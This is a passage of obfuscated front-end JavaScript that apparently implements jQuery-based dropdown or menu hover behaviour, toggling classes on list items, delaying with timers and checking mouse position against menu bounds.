_0x37a60d=_0x5c068e;return _0x3ad39a[_0x37a60d(0x607,'\x6b\x31\x62\x54')](_0x175e88,_0x3b9428);},'\x5a\x4b\x78\x4b\x51':function(_0x1242f3,_0x591430){var _0x3d14cc=_0x5c068e;return _0x3ad39a[_0x3d14cc(0xa65,'\x4e\x6a\x34\x4d')](_0x1242f3,_0x591430);},'\x4d\x42\x48\x63\x41':_0x3ad39a[_0x5c068e(0x1114,'\x29\x40\x49\x23')],'\x46\x69\x54\x52\x76':_0x3ad39a[_0x5c068e(0x653,'\x73\x7a\x23\x5a')],'\x4e\x71\x4b\x6e\x42':_0x3ad39a[_0x5c068e(0xc87,'\x50\x51\x47\x63')],'\x58\x44\x71\x56\x61':_0x3ad39a[_0x5c068e(0x1187,'\x31\x59\x43\x31')],'\x5a\x47\x44\x4c\x68':_0x3ad39a[_0x5c068e(0x921,'\x44\x55\x66\x75')],'\x58\x52\x6c\x55\x46':function(_0x1ae134,_0x24c984,_0x4c9f28){var _0x440724=_0x5c068e;return _0x3ad39a[_0x440724(0x1067,'\x73\x34\x50\x26')](_0x1ae134,_0x24c984,_0x4c9f28);},'\x49\x4f\x76\x76\x56':function(_0x389faa,_0x57cffd){var _0x5d9912=_0x5c068e;return _0x3ad39a[_0x5d9912(0xde7,'\x64\x53\x32\x4d')](_0x389faa,_0x57cffd);},'\x5a\x76\x73\x65\x4d':_0x3ad39a[_0x5c068e(0x1051,'\x55\x56\x51\x68')],'\x55\x48\x64\x6d\x6b':_0x3ad39a[_0x5c068e(0x272,'\x73\x7a\x23\x5a')],'\x44\x6d\x68\x51\x68':function(_0x48b5b8,_0xdb48ee,_0x1ead13){var _0x33c1c6=_0x5c068e;return _0x3ad39a[_0x33c1c6(0x7f4,'\x69\x30\x52\x6a')](_0x48b5b8,_0xdb48ee,_0x1ead13);},'\x75\x45\x54\x75\x56':function(_0x45c9a1,_0x1bffe2){var _0x44a72b=_0x5c068e;return _0x3ad39a[_0x44a72b(0xb0d,'\x46\x24\x56\x70')](_0x45c9a1,_0x1bffe2);},'\x48\x64\x57\x56\x48':_0x3ad39a[_0x5c068e(0x4e5,'\x4e\x4d\x6a\x48')],'\x73\x76\x6c\x6a\x4c':_0x3ad39a[_0x5c068e(0xca4,'\x41\x76\x57\x70')],'\x50\x6c\x6a\x78\x71':_0x3ad39a[_0x5c068e(0xeb5,'\x65\x61\x33\x5a')],'\x74\x68\x48\x4f\x59':function(_0x468804,_0x3a16eb,_0x5dce92){var _0x3258dc=_0x5c068e;return _0x3ad39a[_0x3258dc(0xb38,'\x31\x71\x4c\x31')](_0x468804,_0x3a16eb,_0x5dce92);},'\x4a\x46\x62\x50\x71':_0x3ad39a[_0x5c068e(0x8c8,'\x41\x76\x57\x70')],'\x79\x53\x78\x45\x6e':function(_0x22d058,_0x378feb){var _0x6f1574=_0x5c068e;return _0x3ad39a[_0x6f1574(0x18b,'\x4e\x6a\x34\x4d')](_0x22d058,_0x378feb);},'\x63\x66\x44\x45\x45':_0x3ad39a[_0x5c068e(0xefa,'\x44\x51\x47\x6d')],'\x61\x4b\x6f\x75\x55':function(_0x2f24c4,_0x28bb80){var _0x2e4fd8=_0x5c068e;return _0x3ad39a[_0x2e4fd8(0x698,'\x26\x5b\x46\x73')](_0x2f24c4,_0x28bb80);},'\x52\x42\x4e\x4b\x67':_0x3ad39a[_0x5c068e(0x995,'\x50\x51\x47\x63')],'\x59\x50\x61\x68\x6f':_0x3ad39a[_0x5c068e(0x273,'\x45\x5b\x65\x24')],'\x62\x59\x63\x78\x58':_0x3ad39a[_0x5c068e(0xff7,'\x5e\x4c\x63\x6a')],'\x4b\x49\x62\x64\x50':_0x3ad39a[_0x5c068e(0x1151,'\x47\x32\x68\x40')],'\x47\x79\x79\x6e\x68':function(_0x4112a6,_0x3ccf5d){var _0x62fb65=_0x5c068e;return _0x3ad39a[_0x62fb65(0x94f,'\x47\x32\x68\x40')](_0x4112a6,_0x3ccf5d);},'\x49\x72\x42\x56\x4b':_0x3ad39a[_0x5c068e(0xfb7,'\x29\x70\x54\x37')],'\x4f\x66\x50\x74\x54':_0x3ad39a[_0x5c068e(0x809,'\x53\x23\x5e\x75')],'\x66\x4e\x79\x44\x43':function(_0x18164e,_0x2c955a){var _0x858a35=_0x5c068e;return _0x3ad39a[_0x858a35(0x523,'\x73\x51\x30\x78')](_0x18164e,_0x2c955a);},'\x44\x67\x77\x56\x71':_0x3ad39a[_0x5c068e(0x629,'\x46\x24\x56\x70')]},_0x288483=(0x0,_0x4c07a9[_0x5c068e(0x108a,'\x5e\x36\x66\x5b')])(0x12c),_0x56835a=_0x3ad39a[_0x5c068e(0xcda,'\x47\x45\x77\x4c')]($,_0x3ad39a[_0x5c068e(0x519,'\x64\x53\x32\x4d')]),_0x2a903e=_0x3ad39a[_0x5c068e(0x2a9,'\x6c\x47\x4c\x28')]($,_0x3ad39a[_0x5c068e(0x22e,'\x51\x49\x74\x54')]),_0xe3fefe=_0x2a903e[_0x5c068e(0xb0b,'\x30\x39\x23\x6c')]('\x6c\x69'),_0x446c17=function(_0x629e47,_0x23d6cc){var _0x7a6ad9=_0x5c068e;if(_0x37b95a[_0x7a6ad9(0x9e4,'\x28\x2a\x45\x43')](_0x37b95a[_0x7a6ad9(0x102f,'\x30\x39\x23\x6c')],_0x23d6cc)||_0x37b95a[_0x7a6ad9(0x446,'\x38\x25\x56\x30')](_0x37b95a[_0x7a6ad9(0xc39,'\x41\x76\x57\x70')],_0x23d6cc)){var _0x5848a=_0x37b95a[_0x7a6ad9(0xa60,'\x28\x2a\x45\x43')](_0x37b95a[_0x7a6ad9(0xc9e,'\x61\x50\x77\x58')],_0x23d6cc),_0xaaddc9=_0x5848a?_0x37b95a[_0x7a6ad9(0x10f3,'\x79\x63\x4b\x66')]:_0x37b95a[_0x7a6ad9(0xcab,'\x31\x59\x43\x31')];_0x629e47[_0x7a6ad9(0xdcf,'\x49\x6d\x71\x49')](_0x37b95a[_0x7a6ad9(0x174,'\x29\x70\x54\x37')](_0x37b95a[_0x7a6ad9(0x1d2,'\x46\x24\x56\x70')],_0xaaddc9)),_0x629e47[_0x7a6ad9(0x47e,'\x69\x30\x52\x6a')](_0x37b95a[_0x7a6ad9(0x274,'\x29\x40\x49\x23')],_0x5848a);}},_0x1342b4=_0x3ad39a[_0x5c068e(0xde4,'\x4e\x4d\x6a\x48')]($,_0x3ad39a[_0x5c068e(0xe10,'\x44\x51\x47\x6d')]),_0x7f483b=function(_0x31142d){var _0x4ebfcf=_0x5c068e,_0x395c63={'\x77\x6b\x4d\x76\x70':function(_0x1f5d0f,_0x12c0fa,_0x36e2bb){var _0x15fad5=_0x5509;return _0x37b95a[_0x15fad5(0x1ed,'\x4f\x68\x28\x5a')](_0x1f5d0f,_0x12c0fa,_0x36e2bb);},'\x58\x45\x69\x6b\x49':_0x37b95a[_0x4ebfcf(0x6fa,'\x6c\x47\x4c\x28')],'\x6c\x64\x64\x52\x61':_0x37b95a[_0x4ebfcf(0x1120,'\x4c\x59\x67\x78')],'\x58\x4d\x48\x53\x6e':_0x37b95a[_0x4ebfcf(0x54d,'\x64\x29\x40\x6e')],'\x7a\x73\x77\x53\x78':_0x37b95a[_0x4ebfcf(0x586,'\x29\x40\x49\x23')],'\x75\x49\x58\x79\x76':_0x37b95a[_0x4ebfcf(0xbc8,'\x5e\x4c\x63\x6a')],'\x6f\x71\x6b\x52\x6b':_0x37b95a[_0x4ebfcf(0x4c1,'\x44\x51\x47\x6d')]};if(_0x37b95a[_0x4ebfcf(0x224,'\x47\x45\x77\x4c')](_0x37b95a[_0x4ebfcf(0x594,'\x65\x61\x33\x5a')],_0x31142d)){if(_0x2a903e[_0x4ebfcf(0x7ff,'\x4f\x68\x28\x5a')](_0x37b95a[_0x4ebfcf(0x374,'\x6b\x31\x62\x54')])['\x65\x71'](0x0)[_0x4ebfcf(0x67d,'\x73\x34\x50\x26')](_0x37b95a[_0x4ebfcf(0xecc,'\x36\x75\x70\x21')])){var _0x236287=_0x37b95a[_0x4ebfcf(0x5d0,'\x36\x69\x49\x57')]($,_0x37b95a[_0x4ebfcf(0x87a,'\x77\x34\x4e\x63')]),_0x36402f=_0x236287[_0x4ebfcf(0xef9,'\x4e\x4d\x6a\x48')](_0x37b95a[_0x4ebfcf(0x7c8,'\x73\x34\x50\x26')]),_0x46ec10=_0x236287[_0x4ebfcf(0x44a,'\x4c\x59\x67\x78')](_0x37b95a[_0x4ebfcf(0xec3,'\x68\x66\x36\x33')]),_0x45ca74=_0x236287[_0x4ebfcf(0x8a6,'\x4f\x68\x28\x5a')](_0x37b95a[_0x4ebfcf(0xbb8,'\x28\x2a\x45\x43')]);_0x37b95a[_0x4ebfcf(0x70e,'\x4c\x59\x67\x78')](_0x46ec10[_0x4ebfcf(0x214,'\x26\x5b\x46\x73')],0x0)&&_0x37b95a[_0x4ebfcf(0x722,'\x4e\x4d\x6a\x48')](_0x46ec10[_0x4ebfcf(0x2da,'\x23\x58\x67\x78')](0x0)[_0x4ebfcf(0x323,'\x73\x7a\x23\x5a')],_0x46ec10[_0x4ebfcf(0xb28,'\x73\x34\x50\x26')](0x0)[_0x4ebfcf(0xa9a,'\x46\x24\x56\x70')])&&_0x37b95a[_0x4ebfcf(0x611,'\x68\x66\x36\x33')](_0x37b95a[_0x4ebfcf(0xea2,'\x68\x40\x56\x49')],_0x36402f)&&_0x45ca74[_0x4ebfcf(0x9d7,'\x64\x29\x40\x6e')](_0x37b95a[_0x4ebfcf(0xe73,'\x46\x24\x56\x70')]);}if(_0x2ca1f7[_0x4ebfcf(0x1002,'\x44\x51\x47\x6d')](_0x37b95a[_0x4ebfcf(0x177,'\x73\x59\x6c\x26')])&&!_0x2a903e[_0x4ebfcf(0x613,'\x5e\x36\x66\x5b')](_0x37b95a[_0x4ebfcf(0x7e8,'\x35\x29\x24\x29')]))return;_0x56835a[_0x4ebfcf(0xeb4,'\x73\x51\x30\x78')](_0x37b95a[_0x4ebfcf(0x7b5,'\x73\x59\x6c\x26')]),_0x56835a[_0x4ebfcf(0x156,'\x61\x50\x77\x58')](_0x37b95a[_0x4ebfcf(0x43c,'\x46\x24\x56\x70')]),_0x2ca1f7[_0x4ebfcf(0xc43,'\x77\x34\x4e\x63')](_0x37b95a[_0x4ebfcf(0x34a,'\x6f\x6c\x5a\x66')]),_0x2a903e[_0x4ebfcf(0xb9b,'\x73\x59\x6c\x26')](0x0)[_0x4ebfcf(0x5ab,'\x51\x49\x74\x54')](_0x37b95a[_0x4ebfcf(0x600,'\x30\x39\x23\x6c')]),_0x37b95a[_0x4ebfcf(0x4ff,'\x4e\x4d\x6a\x48')](setTimeout,function(){var _0x9836b8=_0x4ebfcf,_0x13b43f=_0x37b95a[_0x9836b8(0xcac,'\x53\x23\x5e\x75')][_0x9836b8(0xafe,'\x55\x56\x51\x68')]('\x7c'),_0x3f5ab0=0x0;while(!![]){switch(_0x13b43f[_0x3f5ab0++]){case'\x30':var _0x350971={'\x4d\x72\x43\x57\x53':function(_0x7f8a51,_0x1fd0ee){var _0x1d4a68=_0x9836b8;return _0x37b95a[_0x1d4a68(0x40a,'\x4c\x59\x67\x78')](_0x7f8a51,_0x1fd0ee);},'\x5a\x6a\x65\x50\x71':_0x37b95a[_0x9836b8(0x43a,'\x54\x47\x72\x67')],'\x6d\x67\x51\x57\x71':_0x37b95a[_0x9836b8(0xaf5,'\x64\x29\x40\x6e')]};continue;case'\x31':var _0x1ed9d0=_0x2a903e[_0x9836b8(0xf17,'\x31\x71\x4c\x31')](_0x37b95a[_0x9836b8(0xad6,'\x73\x7a\x23\x5a')])[_0x9836b8(0x277,'\x68\x66\x36\x33')]();continue;case'\x32':_0x2a903e[_0x9836b8(0x4ca,'\x35\x29\x24\x29')](_0x3518b8,function(){var _0x4841a3=_0x9836b8;_0x474c4e=!0x0,_0x350971[_0x4841a3(0x9ca,'\x26\x5b\x46\x73')]($,this)[_0x4841a3(0xa8f,'\x79\x63\x4b\x66')](_0x350971[_0x4841a3(0x10a6,'\x36\x75\x70\x21')])[_0x4841a3(0x6c6,'\x46\x24\x56\x70')](''),_0x56835a[_0x4841a3(0x6ce,'\x77\x34\x4e\x63')](_0x350971[_0x4841a3(0x81d,'\x49\x6d\x71\x49')]);}),_0x37b95a[_0x9836b8(0x57e,'\x30\x39\x23\x6c')](setTimeout,function(){var _0x38a73e=_0x9836b8;_0x474c4e||_0x2a903e[_0x38a73e(0x67a,'\x71\x36\x5a\x43')](_0x3518b8);},0x15e);continue;case'\x33':var _0x474c4e=!0x1;continue;case'\x34':_0x2a903e[_0x9836b8(0xbdd,'\x26\x5b\x46\x73')](_0x1ed9d0),_0x56835a[_0x9836b8(0x78f,'\x73\x59\x6c\x26')](_0x37b95a[_0x9836b8(0x18d,'\x26\x5b\x46\x73')]);continue;}break;}},0x0);}else{if(_0x37b95a[_0x4ebfcf(0x102b,'\x23\x58\x67\x78')](_0x37b95a[_0x4ebfcf(0x565,'\x73\x59\x6c\x26')],_0x31142d)){if(!_0x2ca1f7[_0x4ebfcf(0x9c9,'\x71\x36\x5a\x43')](_0x37b95a[_0x4ebfcf(0xa55,'\x32\x4b\x26\x45')]))return;_0x56835a[_0x4ebfcf(0xc4f,'\x5e\x36\x66\x5b')](_0x37b95a[_0x4ebfcf(0xfde,'\x6b\x68\x53\x68')]),_0x56835a[_0x4ebfcf(0x427,'\x6f\x6c\x5a\x66')](_0x37b95a[_0x4ebfcf(0xa2a,'\x49\x6d\x71\x49')]);var _0x28f7ea=_0x2a903e[_0x4ebfcf(0x1a5,'\x35\x29\x24\x29')](_0x37b95a[_0x4ebfcf(0xdd4,'\x4c\x59\x67\x78')])[_0x4ebfcf(0x863,'\x6b\x31\x62\x54')]();_0x2a903e[_0x4ebfcf(0xe1b,'\x68\x66\x36\x33')](_0x37b95a[_0x4ebfcf(0x11c4,'\x53\x23\x5e\x75')])[_0x4ebfcf(0x1023,'\x5e\x36\x66\x5b')](_0x28f7ea),_0x37b95a[_0x4ebfcf(0x51c,'\x29\x40\x49\x23')](setTimeout,function(){var _0x23cd3d=_0x4ebfcf,_0x24c74f={'\x51\x56\x52\x72\x75':function(_0x2c505e,_0x7d82ef,_0x42be07){var _0x1a9540=_0x5509;return _0x395c63[_0x1a9540(0x1027,'\x49\x6d\x71\x49')](_0x2c505e,_0x7d82ef,_0x42be07);},'\x6f\x78\x77\x6f\x66':_0x395c63[_0x23cd3d(0xcc1,'\x31\x71\x4c\x31')],'\x56\x57\x66\x67\x55':_0x395c63[_0x23cd3d(0x689,'\x73\x59\x6c\x26')],'\x53\x6e\x53\x75\x66':_0x395c63[_0x23cd3d(0x59f,'\x5e\x36\x66\x5b')],'\x6b\x6f\x47\x77\x59':_0x395c63[_0x23cd3d(0xe33,'\x79\x63\x4b\x66')],'\x43\x54\x54\x71\x6a':_0x395c63[_0x23cd3d(0x708,'\x69\x30\x52\x6a')]};_0x2a903e[_0x23cd3d(0x2e0,'\x47\x32\x68\x40')](0x0)[_0x23cd3d(0x113a,'\x31\x59\x43\x31')](_0x395c63[_0x23cd3d(0xb09,'\x5e\x36\x66\x5b')]),_0x56835a[_0x23cd3d(0x525,'\x64\x53\x32\x4d')](_0x395c63[_0x23cd3d(0xd90,'\x77\x34\x4e\x63')]);var _0x4ecc32=!0x1;_0x2a903e[_0x23cd3d(0x62e,'\x45\x5b\x65\x24')](_0x3518b8,function(){var _0x1fd81a=_0x23cd3d;_0x4ecc32=!0x0,_0x24c74f[_0x1fd81a(0xc6c,'\x64\x53\x32\x4d')](_0x446c17,_0xe3fefe[_0x1fd81a(0xd0b,'\x28\x2a\x45\x43')](_0x24c74f[_0x1fd81a(0x673,'\x41\x76\x57\x70')]),_0x24c74f[_0x1fd81a(0x1088,'\x73\x7a\x23\x5a')]),_0x2ca1f7[_0x1fd81a(0x1f2,'\x28\x2a\x45\x43')](_0x24c74f[_0x1fd81a(0xb4d,'\x41\x76\x57\x70')]),_0x2a903e[_0x1fd81a(0x1123,'\x64\x29\x40\x6e')](_0x24c74f[_0x1fd81a(0x21a,'\x4e\x6a\x34\x4d')]),_0x56835a[_0x1fd81a(0xaff,'\x6f\x6c\x5a\x66')](_0x24c74f[_0x1fd81a(0x1153,'\x23\x58\x67\x78')]);}),_0x395c63[_0x23cd3d(0xc3a,'\x35\x29\x24\x29')](setTimeout,function(){var _0x461498=_0x23cd3d;_0x4ecc32||_0x2a903e[_0x461498(0x41e,'\x49\x6d\x71\x49')](_0x3518b8);},0x15e);},0x0);}}};_0xe3fefe[_0x5c068e(0x3d7,'\x5e\x4c\x63\x6a')](function(){var _0xb4f09b=_0x5c068e;_0x37b95a[_0xb4f09b(0x68e,'\x23\x58\x67\x78')]($,this)[_0xb4f09b(0x856,'\x65\x61\x33\x5a')](_0x37b95a[_0xb4f09b(0xfba,'\x49\x6d\x71\x49')]);},function(_0x2d75ac){var _0x2a8642=_0x5c068e,_0x144908={'\x69\x45\x73\x41\x6a':_0x12f3cb[_0x2a8642(0x93e,'\x36\x69\x49\x57')],'\x78\x44\x6a\x63\x6a':function(_0x234fa2,_0x282115){var _0x222f02=_0x2a8642;return _0x12f3cb[_0x222f02(0xbc5,'\x45\x5b\x65\x24')](_0x234fa2,_0x282115);},'\x46\x6e\x75\x45\x55':_0x12f3cb[_0x2a8642(0x1194,'\x6f\x6c\x5a\x66')]},_0x344018,_0x41c75c,_0x1a7c8a,_0x108a79,_0x36dd0f,_0x186de6,_0x253d0a,_0x326ca2,_0x57fded,_0x20b7b3=_0x12f3cb[_0x2a8642(0x870,'\x71\x36\x5a\x43')]($,this);(_0x41c75c=this,_0x1a7c8a=(_0x344018=_0x2d75ac)[_0x2a8642(0xfd2,'\x68\x40\x56\x49')],_0x108a79=_0x344018[_0x2a8642(0xc3c,'\x6c\x47\x4c\x28')],_0x36dd0f=_0x41c75c[_0x2a8642(0x30b,'\x6c\x47\x4c\x28')]()||{},_0x186de6=_0x36dd0f[_0x2a8642(0xe44,'\x35\x29\x24\x29')],_0x253d0a=_0x36dd0f[_0x2a8642(0x1095,'\x6b\x31\x62\x54')],_0x326ca2=_0x12f3cb[_0x2a8642(0x11a8,'\x47\x45\x77\x4c')](_0x36dd0f[_0x2a8642(0xbfa,'\x4e\x4d\x6a\x48')],_0x36dd0f[_0x2a8642(0xa10,'\x6b\x31\x62\x54')]),_0x57fded=_0x12f3cb[_0x2a8642(0x7f1,'\x45\x5b\x65\x24')](_0x36dd0f[_0x2a8642(0xbee,'\x5e\x4c\x63\x6a')],_0x36dd0f[_0x2a8642(0xc0d,'\x36\x75\x70\x21')]),_0x12f3cb[_0x2a8642(0xab0,'\x73\x7a\x23\x5a')](_0x1a7c8a,_0x186de6)&&_0x12f3cb[_0x2a8642(0xabd,'\x73\x7a\x23\x5a')](_0x1a7c8a,_0x326ca2)&&_0x12f3cb[_0x2a8642(0xc37,'\x46\x24\x56\x70')](_0x108a79,_0x253d0a)&&_0x12f3cb[_0x2a8642(0xfb9,'\x79\x63\x4b\x66')](_0x108a79,_0x57fded))||(_0x20b7b3[_0x2a8642(0xc4d,'\x31\x71\x4c\x31')](_0x12f3cb[_0x2a8642(0xab3,'\x55\x56\x51\x68')]),_0x12f3cb[_0x2a8642(0x877,'\x35\x29\x24\x29')](setTimeout,function(){var _0x1a6f7f=_0x2a8642;_0x31effc[_0x1a6f7f(0x864,'\x73\x59\x6c\x26')](_0x144908[_0x1a6f7f(0xec7,'\x53\x23\x5e\x75')])||_0x144908[_0x1a6f7f(0x3e7,'\x31\x59\x43\x31')](_0x7f483b,_0x144908[_0x1a6f7f(0x793,'\x36\x75\x70\x21')]);},0x0));}),_0x1342b4['\x6f\x6e'](_0x3ad39a[_0x5c068e(0x104f,'\x44\x55\x66\x75')],function(){var _0x604b16=_0x5c068e;_0x37b95a[_0x604b16(0x1ac,'\x30\x39\x23\x6c')](_0x7f483b,_0x37b95a[_0x604b16(0x850,'\x65\x61\x33\x5a')]);}),(_0x355501[_0x5c068e(0x1132,'\x4e\x6a\x34\x4d')](function(){var _0x2e7b2e=_0x5c068e,_0x1058c5={'\x63\x47\x49\x76\x50':_0x37b95a[_0x2e7b2e(0x6cf,'\x30\x39\x23\x6c')],'\x55\x73\x42\x65\x61':_0x37b95a[_0x2e7b2e(0x872,'\x51\x49\x74\x54')],'\x63\x6f\x4f\x4b\x78':_0x37b95a[_0x2e7b2e(0x407,'\x79\x63\x4b\x66')],'\x59\x54\x59\x6c\x67':function(_0x40ff38,_0x3cb677){var _0x38382c=_0x2e7b2e;return _0x37b95a[_0x38382c(0xac5,'\x26\x5b\x46\x73')](_0x40ff38,_0x3cb677);},'\x64\x74\x4d\x41\x6e':_0x37b95a[_0x2e7b2e(0x591,'\x32\x4b\x26\x45')],'\x59\x61\x69\x55\x6d':function(_0x3e1ba0,_0x1b5da7){var _0x2bab88=_0x2e7b2e;return _0x37b95a[_0x2bab88(0xdd1,'\x29\x70\x54\x37')](_0x3e1ba0,_0x1b5da7);},'\x6d\x6b\x6c\x56\x74':_0x37b95a[_0x2e7b2e(0x7cb,'\x36\x69\x49\x57')]},_0x3b2477=_0x37b95a[_0x2e7b2e(0xf29,'\x29\x40\x49\x23')]($,this),_0xbf6280=_0xe3fefe[_0x2e7b2e(0x5ad,'\x47\x32\x68\x40')](_0x37b95a[_0x2e7b2e(0x374,'\x6b\x31\x62\x54')]);_0x3b2477[_0x2e7b2e(0xa0e,'\x44\x51\x47\x6d')](_0x37b95a[_0x2e7b2e(0x81f,'\x6c\x47\x4c\x28')]),_0x31effc[_0x2e7b2e(0x19a,'\x4e\x4d\x6a\x48')](_0x37b95a[_0x2e7b2e(0x754,'\x5e\x4c\x63\x6a')]),_0x37b95a[_0x2e7b2e(0x1e0,'\x45\x5b\x65\x24')],_0x37b95a[_0x2e7b2e(0xcae,'\x54\x47\x72\x67')](_0x288483,function(){var _0x269082=_0x2e7b2e;_0xbf6280[_0x269082(0xab9,'\x47\x45\x77\x4c')](_0x1058c5[_0x269082(0x1167,'\x71\x36\x5a\x43')])||_0x31effc[_0x269082(0x1002,'\x44\x51\x47\x6d')](_0x1058c5[_0x269082(0xc78,'\x47\x32\x68\x40')])||(_0x2ca1f7[_0x269082(0x11b8,'\x54\x47\x72\x67')](_0x1058c5[_0x269082(0x81a,'\x6b\x31\x62\x54')])||_0x1058c5[_0x269082(0x211,'\x46\x24\x56\x70')]($,_0x1058c5[_0x269082(0xd3d,'\x73\x51\x30\x78')])[_0x269082(0x7f8,'\x73\x34\x50\x26')](0x0),_0x1058c5[_0x269082(0xd31,'\x36\x75\x70\x21')](_0x7f483b,_0x1058c5[_0x269082(0x5d8,'\x23\x58\x67\x78')]));},0xc8);})[_0x5c068e(0xb7e,'\x49\x6d\x71\x49')](function(){var _0x533c1c=_0x5c068e,_0x51b43a={'\x51\x56\x4d\x4f\x44':_0x12f3cb[_0x533c1c(0xb16,'\x6b\x31\x62\x54')],'\x72\x57\x63\x42\x65':function(_0x40dc58,_0x9e7cf6){var _0x576ffa=_0x533c1c;return _0x12f3cb[_0x576ffa(0x2ac,'\x44\x55\x66\x75')](_0x40dc58,_0x9e7cf6);},'\x67\x79\x51\x55\x65':function(_0x2be768,_0x45b5a3){var _0x60d264=_0x533c1c;return _0x12f3cb[_0x60d264(0x9c1,'\x6b\x31\x62\x54')](_0x2be768,_0x45b5a3);},'\x71\x65\x59\x47\x46':function(_0x52477e,_0x3d4671){var _0x4e0fc2=_0x533c1c;return _0x12f3cb[_0x4e0fc2(0x2c8,'\x73\x7a\x23\x5a')](_0x52477e,_0x3d4671);},'\x67\x50\x6d\x6c\x58':function(_0x4bb174,_0x49c845){var _0x175a8c=_0x533c1c;return _0x12f3cb[_0x175a8c(0xdc8,'\x38\x25\x56\x30')](_0x4bb174,_0x49c845);},'\x4f\x72\x6a\x6f\x52':_0x12f3cb[_0x533c1c(0xe80,'\x68\x40\x56\x49')],'\x48\x51\x6c\x47\x67':function(_0x779e3b,_0x40a829,_0x164d13){var _0x146833=_0x533c1c;return _0x12f3cb[_0x146833(0x1181,'\x4f\x68\x28\x5a')](_0x779e3b,_0x40a829,_0x164d13);},'\x52\x51\x6c\x4b\x68':_0x12f3cb[_0x533c1c(0xee3,'\x50\x51\x47\x63')],'\x53\x47\x41\x47\x42':function(_0x5960e5,_0x1efb89,_0x4448cb){var _0x287e5c=_0x533c1c;return _0x12f3cb[_0x287e5c(0x308,'\x38\x25\x56\x30')](_0x5960e5,_0x1efb89,_0x4448cb);},'\x4a\x66\x62\x47\x4c':_0x12f3cb[_0x533c1c(0x5f7,'\x35\x29\x24\x29')],'\x42\x49\x56\x61\x4b':_0x12f3cb[_0x533c1c(0x661,'\x36\x69\x49\x57')],'\x6f\x74\x61\x42\x6b':_0x12f3cb[_0x533c1c(0x380,'\x64\x53\x32\x4d')],'\x56\x6b\x64\x66\x43':function(_0x5105f0,_0x546841){var _0x4eccbe=_0x533c1c;return _0x12f3cb[_0x4eccbe(0x815,'\x5e\x4c\x63\x6a')](_0x5105f0,_0x546841);}},_0x180578=_0x12f3cb[_0x533c1c(0x10bc,'\x29\x70\x54\x37')]($,this),_0x52729e=_0x4c1893[_0x533c1c(0xb21,'\x73\x7a\x23\x5a')][_0x533c1c(0xdb8,'\x49\x6d\x71\x49')](),_0x5720b5=_0x4c1893[_0x533c1c(0x62b,'\x4e\x6a\x34\x4d')][_0x533c1c(0x88e,'\x53\x23\x5e\x75')]();if(_0x5720b5&&_0x5720b5[_0x533c1c(0x35c,'\x36\x75\x70\x21')]){var _0x25c848=function(_0x237ae8,_0x2350db){var _0x228a3e=_0x533c1c,_0x5af7c7=_0xe3fefe[_0x228a3e(0x5ad,'\x47\x32\x68\x40')](_0x51b43a[_0x228a3e(0x414,'\x55\x56\x51\x68')]);if(_0x51b43a[_0x228a3e(0xe98,'\x61\x50\x77\x58')](0x0,_0x5af7c7[_0x228a3e(0xfda,'\x23\x58\x67\x78')]))return{'\x6d\x69\x6e':0x5a,'\x6d\x61\x78':0x5a};var _0x347b7e=_0x5af7c7[_0x228a3e(0xd72,'\x73\x7a\x23\x5a')](),_0x249e8d=_0x51b43a[_0x228a3e(0xfdb,'\x71\x36\x5a\x43')](_0x347b7e[_0x228a3e(0x56b,'\x45\x5b\x65\x24')],0x0),_0x235352=_0x347b7e[_0x228a3e(0x11b6,'\x44\x55\x66\x75')],_0x2bf8c7={'\x78':_0x249e8d,'\x79':_0x235352},_0x299249={'\x78':_0x51b43a[_0x228a3e(0xe7f,'\x36\x69\x49\x57')](_0x51b43a[_0x228a3e(0xce6,'\x50\x51\x47\x63')](_0x347b7e[_0x228a3e(0x56b,'\x45\x5b\x65\x24')],_0x5af7c7[_0x228a3e(0x4e3,'\x61\x50\x77\x58')]()),0x0),'\x79':_0x235352},_0x39890b=_0x4c1893[_0x228a3e(0x587,'\x28\x2a\x45\x43')][_0x228a3e(0x824,'\x73\x59\x6c\x26')](_0x237ae8,_0x2350db,_0x2bf8c7['\x78'],_0x2bf8c7['\x79']);return{'\x6d\x69\x6e':_0x4c1893[_0x228a3e(0x7a8,'\x6c\x47\x4c\x28')][_0x228a3e(0x173,'\x38\x25\x56\x30')](_0x237ae8,_0x2350db,_0x299249['\x78'],_0x299249['\x79']),'\x6d\x61\x78':_0x39890b};}(_0x5720b5[_0x12f3cb[_0x533c1c(0xbd5,'\x45\x5b\x65\x24')](_0x5720b5[_0x533c1c(0xd14,'\x44\x51\x47\x6d')],0x1)]['\x78'],_0x5720b5[_0x12f3cb[_0x533c1c(0x912,'\x4e\x6a\x34\x4d')](_0x5720b5[_0x533c1c(0x2ee,'\x30\x39\x23\x6c')],0x1)]['\x79']),_0x319756=_0x12f3cb[_0x533c1c(0x219,'\x73\x7a\x23\x5a')](_0x52729e,_0x25c848[_0x533c1c(0xd73,'\x4e\x4d\x6a\x48')])&&_0x12f3cb[_0x533c1c(0x5fd,'\x73\x51\x30\x78')](_0x52729e,_0x25c848[_0x533c1c(0x17f,'\x36\x75\x70\x21')])?0x12c:0x96;_0x180578[_0x533c1c(0xbaf,'\x6f\x6c\x5a\x66')](_0x12f3cb[_0x533c1c(0x4fc,'\x5e\x36\x66\x5b')]),_0x31effc[_0x533c1c(0x9af,'\x41\x76\x57\x70')](_0x12f3cb[_0x533c1c(0x108b,'\x29\x70\x54\x37')]),_0x5288ba[_0x533c1c(0x1176,'\x50\x51\x47\x63')][_0x533c1c(0x2b8,'\x30\x39\x23\x6c')](_0x180578),_0x12f3cb[_0x533c1c(0x772,'\x5e\x4c\x63\x6a')],_0x12f3cb[_0x533c1c(0x7a6,'\x45\x5b\x65\x24')](_0x288483,function(){var _0x3540c6=_0x533c1c,_0x5412c2=_0x180578[_0x3540c6(0x254,'\x47\x32\x68\x40')](_0x51b43a[_0x3540c6(0x991,'\x29\x40\x49\x23')]),_0xb2dfc7=_0xe3fefe[_0x3540c6(0x344,'\x73\x51\x30\x78')](_0x51b43a[_0x3540c6(0x6c3,'\x47\x45\x77\x4c')](_0x51b43a[_0x3540c6(0xd1a,'\x38\x25\x56\x30')](_0x51b43a[_0x3540c6(0xeb3,'\x47\x45\x77\x4c')],_0x5412c2),'\x22\x5d'));_0x180578[_0x3540c6(0xa3c,'\x36\x69\x49\x57')](_0x51b43a[_0x3540c6(0xdc9,'\x23\x58\x67\x78')])[_0x3540c6(0xa80,'\x41\x76\x57\x70')]()[_0x3540c6(0x5f6,'\x26\x5b\x46\x73')](_0x51b43a[_0x3540c6(0xbef,'\x36\x75\x70\x21')]),function(_0x107245){var 